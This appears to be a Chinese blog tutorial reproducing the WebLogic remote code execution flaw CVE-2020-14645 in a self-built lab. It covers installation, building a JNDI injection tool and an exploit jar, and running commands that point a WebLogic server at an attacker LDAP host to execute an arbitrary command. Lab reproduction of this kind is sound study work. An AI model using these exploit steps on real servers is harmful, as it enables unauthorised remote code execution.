CVE-2020-14645是一个weblogic远程代码执行漏洞。

WebLogic是美国Oracle公司出品的一个application server,确切的说是一个基于JAVAEE架构的中间件,WebLogic是用于开发、集成、部署和管理大型分布式Web应用、网络应用和数据库应用的Java应用服务器。将Java的动态功能和Java Enterprise标准的安全性引入大型网络应用的开发、集成、部署和管理之中。

WebLogic是美商Oracle的主要产品之一,是并购BEA得来。是商业市场上主要的Java(J2EE)应用服务器软件(application server)之一,是世界上第一个成功商业化的J2EE应用服务器, 已推出到12c(12.2.1.4) 版。而此产品也延伸出WebLogic Portal,WebLogic Integration等企业用的中间件(但当下Oracle主要以Fusion Middleware融合中间件来取代这些WebLogic Server之外的企业包),以及OEPE(Oracle Enterprise Pack for Eclipse)开发工具。

环境搭建

下载地址:

https://www.oracle.com/middleware/technologies/weblogic-server-installers-downloads.html

这里可能需要登录oracle账号才能下载,我这里有某度网盘,大家可以下载:提取码:2021

下载完成后安装:

java -jar fmw_14.1.1.0.0_wls_lite_generic.jar

注意这里如果报错,可以这样解决:

将fmw_14.1.1.0.0_wls_lite_generic.jar移到java目录的jdk/bin文件夹下,在当前目录下管理员权限打开cmd执行上面命令即可~

如果无法解决,查看自己的jdk版本是否支持安装

前边直接点击下一步,这里注意,选择含实例的完整安装:

然后下一步,开始安装:

这里等待一会~

打√,然后点完成。

口令啥的自己设置,端口没有特殊需求可以默认

完成之后点击右下角启动域,打√,等一会系统默认浏览器启动:

点击右上角:

出现这个即成功~

搭好环境,开始复现漏洞:

工具下载:

https://github.com/welk1n/JNDI-Injection-Exploit

1、有直接打包好的jar包:

点击这里直接下载

2、在linux虚拟机里边下载:

(这个地方比较对于新手不是很友好,因为下载下来需要自己打包,我来填这个坑 😃)

git clone https://github.com/welk1n/JNDI-Injection-Exploit.git

cd JNDI-Injection-Exploit

mvn clean package -DskipTests

然后就报错了:

这里需要安装maven这个算是插件框架

Mvn是开发人员比较常用的一个项目管理工具,主要是对项目的创建,编译,打包操作,命令简单使用

apt-get install maven

安装成功后,执行:

mvn clean package -DskipTests

注:上边这条命令要在下载好的工具目录下执行

会有一长段内容,是在自己下载配置环境啥的,不用理会~

这个时候

ls -l

就能发现我们想要的东西了。

继续:

但是漏洞环境我们是在Windows上搭建的,emmmm,我们还是把target文件夹拿到Windows下来再执行吧,不会的同学点击这里,有我之前写的上传下载命令,可以在虚机和本地传文件,实在不行的同学可以直接虚机安装vmtools,安装vmtools的教程点击这里,在文件夹找到对应文件夹,复制粘贴到本地也可以。

接下来:

java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C [command] -A [address]

使用CVE-2020-14645漏洞验证工具:

https://github.com/DSO-Lab/defvul

这个也需要打包,可以根据上边的打包方法在linux下下载打包:

cd defvul-master/CVE-2020-14645_Weblogic/

mvn package

然后通过上边的方法将其拿到本地物理机:



在CVE-2020-14645_Weblogic\target目录下

执行:

java -jar CVE-2020-14645.jar LDAP_IP:LDAP_PORT/#CLASS_NAME WEBLOGIC_URL

注意:ldap_ip和port是第一个工具生成的,后边的weblogic_url是浏览器的

弹出:

·

·

·

·

·

·

·

·

<小白初试,路过大佬多多指教,谢谢>

1670

1670

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?